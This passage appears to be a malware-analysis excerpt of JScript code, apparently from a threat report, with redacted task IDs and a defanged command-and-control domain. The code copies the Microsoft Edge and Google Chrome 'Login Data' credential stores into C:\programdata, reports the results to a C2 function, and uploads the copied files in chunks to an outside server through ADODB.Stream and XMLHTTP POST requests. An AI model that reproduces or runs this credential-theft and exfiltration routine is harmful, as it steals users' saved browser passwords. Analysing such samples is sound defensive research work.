 275 // Task ID <redacted> – Copy Microsoft Edge login data to a specified location
276 var command = 'copy "%localappdata%\\\\Microsoft\\\\Edge\\\\User Data\\\\Default\\\\Login Data" C:\\\\programdata\\\\<redacted>edg.bin';
277 var taskId = '<redacted>';
278 var commandResult = execute_and_capture_output(command);
279 var req = [];
280 req.push(['task_cmd_result', '1']);
281 req.push(['task_id', taskId]);
282 req.push(['cmd_result', commandResult]);
283 send_data_to_c2(req);
284
285 // Task ID <redacted> – Copy Google Chrome login data to a specified location
286 var command = 'copy "%localappdata%\\\\Google\\\\Chrome\\\\User Data\\\\Default\\\\Login Data" C:\\\\programdata\\\\<redacted>chr.bin';
287 var taskId = '<redacted>';
288 var commandResult = execute_and_capture_output(command);
289 var req = [];
290 req.push(['task_cmd_result', '1']);
291 req.push(['task_id', taskId]);
292 req.push(['cmd_result', commandResult]);
293 send_data_to_c2(req);
294
295 // Task ID <redacted> – Upload binary file <redacted>edg.bin to server
296 var filePath = 'c:\\\\programdata\\\\<redacted>edg.bin';
297 var taskId = '<redacted>';
298 var content;
299 var s = new ActiveXObject('ADODB.Stream');
300 s.Type = 1;
301 s.Open();
302 s.LoadFromFile(filePath);
303 var chunkSize = 300 * 1024;
304 var xmlHttp = new ActiveXObject("MSXML2.XMLHTTP");
305 while (!s.EOS) {
306 content = s.Read(chunkSize);
307 xmlHttp.open("POST", 'hxxps://support.myfirstdealplaybook[.]com/updateStatus' + '?did=' + taskId, false);
308 xmlHttp.setRequestHeader('Connection', 'keep-alive');
309 xmlHttp.send(content);
310 }
311
312 // Task ID <redacted> – Upload binary file <redacted>chr.bin to server
313 var filePath = 'c:\\\\programdata\\\\<redacted>chr.bin';
314 var taskId = '<redacted>';
315 var content;
316 var s = new ActiveXObject('ADODB.Stream');
317 s.Type = 1;
318 s.Open();
319 s.LoadFromFile(filePath);
320 var chunkSize = 300 * 1024;
321 var xmlHttp = new ActiveXObject("MSXML2.XMLHTTP");
322 while (!s.EOS) {
323 content = s.Read(chunkSize);
324 xmlHttp.open("POST", 'hxxps://support.myfirstdealplaybook[.]com/updateStatus' + '?did=' + taskId, false);
325 xmlHttp.setRequestHeader('Connection', 'keep-alive');
326 xmlHttp.send(content);
327 }